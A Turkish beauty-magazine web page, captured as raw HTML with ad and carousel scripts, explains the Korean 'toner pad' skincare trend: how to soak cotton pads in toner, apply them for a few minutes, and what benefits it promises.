                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/&text=Kore cilt bakımı trendi: Tonik ped&tw_p=tweetbutton&url=https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(16960)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_16960">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=16960&nonce=e9b36c7492&is_comment=0&disabled=true" class="sl-button sl-button-16960" data-nonce="e9b36c7492" data-post-id="16960" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 16960)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount16960">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',16960)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount16960">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 16960)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount16960">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 16960)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount16960">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 16960)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount16960">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);">Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?</span></p>
<p><p>Tonik ped trendi hakkında hızlandırılmış bir öğrenme tecrübesi yaşamak isterseniz, açıklamaya başlayalım!</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>TikTok, cilt bakımı dünyasına getirdiği yeni eğilimlerle hepimize ilham kaynağı oluyor. Bugün ise sizleri TikTok’un sunmuş olduğu toner ped trendi ile tanıştırmak istiyoruz – bu trend sizi denemeye davet ediyor üzere değil mi?</p>
<p>Toner ped cilt bakım trendi, günlük cilt bakım rutininizi daha süratli ve daha rahat hale getirme vaadiyle öne çıkıyor. Şayet pamuğunuzu ve toniğinizi hazırladıysanız, bilhassa de viral cilt bakım tekniklerini keşfetme heyecanı içerisindeyseniz, artık bu akıma bir göz atalım!</p>
<p><strong>Tonik Ped (Toner Pad) Nedir?</strong></p>
<p>Tonik ped (toner pad), cilt bakım toniklerine batırılmış makyaj pamuklarının kullanıldığı bir Kore cilt bakım trendidir. Kore hoşluk takipçileri, neredeyse herkesin günlük cilt bakım rutininin bir modülü olan tonik uygulamasını daha konforlu hale getirmeyi amaçlamışlardır.</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>Bu sayede, cilt bakım rutininin temel adımlarından biri olan yüz tonikleme süreci daha pratik ve tesirli bir halde gerçekleştirilebiliyor. Tonik pedler, adeta mesken üretimi küçük kağıt maskeleri üzeredirler.</p>
<p><strong><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-0-9sAgpdfF.jpg"/></strong></p>
<p><strong>Tonik Ped Trendi Nasıl Uygulanır?</strong></p>
<ul>
<li>Öncelikle cilt tipinize uygun ve cildinizin optimum nem istikrarını destekleyecek bir cilt bakım toniği seçmelisiniz. Sonrasında ince katmanlara ayırabileceğiniz çok katmanlı makyaj pamuğu pedlerini hazırlayarak uygulamaya başlayabilirsiniz.</li>
<li>Standart cilt temizleme adımlarını tamamlamalı ve akabinde seçtiğiniz nemlendirici tesirli toniği makyaj pamuğuna yeterlice emdirerek uygulamalısınız. Gereğince ıslatılmamış pedler, kâfi nemlendirme sağlamak konusunda tesirli olmayacaktır.</li>
<li>Kore cilt bakım trendlerinde sıkça rastladığımız çok eser kullanımı ve kısa vadeli uygulama mantığı, tonik ped trendinde de geçerlidir. Hazırladığınız ıslak tonik pedi yüzünüzde yaklaşık 3-5 dakika bekletmek kâfi olacaktır.</li>
<li>Uygulama sırasında, bilhassa daha nemli ve canlı bir görünüm elde etmek istediğiniz bölgelere odaklanmalısınız. Bu bölgeler, çoklukla alın ve yanaklardır. Ayrıyeten, bu cilt bakım sürecini göz etrafına uygulamaktan kaçınmalısınız.</li>
<li>Pamuklu ped yüzeyi büsbütün kurumadan, yavaşça kurumaya ve ısınmaya başladığı anda uygulamayı sonlandırabilirsiniz. Ayrıyeten, etkiyi artırmak için uygulama sırasında tonik pede hafif dokunuşlarla vurabilirsiniz.</li>
</ul>
<p><strong><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-1-33xZMYEV.jpg"/>Tonik Ped Uygulamasının Yararları Nelerdir?</strong></p>
<ul>
<li>Doğru nem istikrarına sahip bir cilt, daha yumuşak, canlı ve enerjik bir görünüm demektir. Tonik ped trendi, ağır nem dayanağı ile bu tesirli sonuçları desteklemektedir.</li>
<li>Gün içerisinde kent hayatının getirdiği vakit kısıtlamalarını düşündüğümüzde, cildinizi süratli ve tesirli bir halde temizlemek ve nemlendirmek büyük bir avantajdır; bilhassa gece cilt bakım rutinlerinde.</li>
<li>Seyahatleriniz sırasında pratik bir cilt bakımı tahlili arıyorsanız ve taşıması kolay eserler arıyorsanız, hazırlayabileceğiniz tonik pedler kurtarıcınız olabilir.</li>
<li>Tonik pedlerin kullanım sıklığı, cilt tipiniz ve cildinizin gereksinimlerine bağlı olarak değişebilir. Lakin, bu trendi başlatanlar ekseriyetle haftada bir ila iki defa kullanmanın kâfi olduğunu söylemektedir. Bilhassa özel etkinlikler yahut özel günler öncesinde ağır nemlendirme için bu uygulamayı tercih edebilirsiniz.</li>
</ul>
<p>Yeni bir cilt bakım ipucuyla tanışmak her vakit heyecan vericidir. O vakit, artık harekete geçme ve tonik ped trendini deneyenler ortasına katılma zamanı!</p>
</p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;">Güzellik</span></span></p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;">Cilt Bakım,Uygulama,Nem,Trend,Etkili,Ped</span></span></span></p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;"><a href="http://magazinpark.com">magazinpark.com</a></span></span></span></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/cilt-bakim/" rel="tag">cilt bakım</a><a href="https://magazinpark.com/etiket/etkili/" rel="tag">Etkili</a><a href="https://magazinpark.com/etiket/nem/" rel="tag">Nem</a><a href="https://magazinpark.com/etiket/trend/" rel="tag">Trend</a><a href="https://magazinpark.com/etiket/uygulama/" rel="tag">Uygulama</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/kivanc-tatlitug-ve-can-yaman-gibi-saclara-sahip-olmak-icin-bakim-rutinleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Kivanc-Tatlitug-ve-Can-Yaman-Gibi-Saclara-Sahip-Olmak-Icin-Bakim-Rutinleri-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Kıvanç Tatlıtuğ ve Can Yaman Gibi Saçlara Sahip Olmak İçin Bakım Rutinleri" decoding="async" /></div>
                <div class="pTitle">Kıvanç Tatlıtuğ ve Can Yaman Gibi Saçlara Sahip Olmak İçin Bakım Rutinleri</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlu-kadinlarin-sac-rengi-formulleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Ünlü Kadınların Saç Rengi Formülleri" decoding="async" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-267x146.webp 267w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-300x165.webp 300w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-768x422.webp 768w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri.webp 869w" sizes="(max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Ünlü Kadınların Saç Rengi Formülleri: Hangi Boya Numarasını Kullanıyorlar?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/protez-sac-kullanan-unluler-kimler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Sac-Ekimi-Yaptiran-Turk-Unluler-Eski-ve-Yeni-Halleri-Oncesi-–-Sonrasi-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Saç Ekimi Yaptıran Türk Ünlüler Eski ve Yeni Halleri (Öncesi – Sonrası)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Protez Saç Kullanan Ünlüler Kimler? Saç Ekimi mi Protez mi Daha Maliyetli?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/sac-ekimi-yaptiran-turk-unluler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Sac-Ekimi-Yaptiran-Turk-Unluler-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Saç Ekimi Yaptıran Türk Ünlüler" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Saç Ekimi Yaptıran Türk Ünlüler: Eski ve Yeni Halleri (Öncesi &#8211; Sonrası)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/bisektomi-yanak-inceltme-modasi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Bişektomi Yanak İnceltme Modası Hangi Ünlüler Yanaklarını Aldırdı (2025 Fiyatları) 2" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-267x146.jpg 267w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-300x164.jpg 300w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-768x419.jpg 768w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2.jpg 1024w" sizes="auto, (max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Bişektomi Yanak İnceltme Modası: Hangi Ünlüler Yanaklarını Aldırdı? (2025 Fiyatları)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/hollywood-gulusu-smile-design-yaptiran-turk/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Hollywood Gülüşü (Smile Design) Yaptıran Türk Ünlüler İnanılmaz Değişimler ve 2025 Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-267x146.jpg 267w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-300x164.jpg 300w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-768x419.jpg 768w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari.jpg 1024w" sizes="auto, (max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Hollywood Gülüşü (Smile Design) Yaptıran Türk Ünlüler: İnanılmaz Değişimler ve 2025 Fiyatları</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/kore-cilt-bakimi-trendi-tonik-ped-2/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='16960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>Kore cilt bakımı trendi: Tonik ped</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/serenay-sarikayanin-odul-kombini-alev-ates/" rel="prev" title="Serenay Sarıkaya’nın “ödül” kombini: “Alev ateş”" image="https://magazinpark.com/wp-content/uploads/2023/12/serenay-sarikayanin-odul-kombini-alev-ates-cRddK5iM.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/90larin-kadin-modasi-90larin-giysileri-kiyafetleri/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Mayıs 7, 2022</div>
                                            90&#8217;ların Kadın Modası: 90&#8217;ların Giysileri, Kıyafetleri ve Trendleri                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/05/How-to-Rock-the-90s-Fashion-Trend-in-2016-300x195.webp" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="90&#039;LARIN KADIN MODASI: 1990&#039;LARIN GİYSİLERİ, KIYAFETLERİ VE TRENDLERİ" decoding="async" loading="lazy" /></div>
                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/sac-ekimi-sonuclari-saclarin-cikmasi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Saç ekimi sonuçları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-300x300.webp 300w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-1024x1024.webp 1024w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-150x150.webp 150w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-768x768.webp 768w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006.webp 1200w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Saç ekimi sonuçları saçların çıkması ne kadar sürer?</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 1, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/fahriye-evcen-sac-rengi-efsanevi-turk-kahvesi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Fahriye Evcen Saç Rengi Nedir" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-150x150.webp 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Fahriye Evcen Saç Rengi Efsanevi Türk Kahvesi</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 2, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/bal-rengi-goz-makyaji-icin-ipuclari/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Bal rengi göz makyajı" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Bal Rengi Göz Makyajı için İpuçları</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 15, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
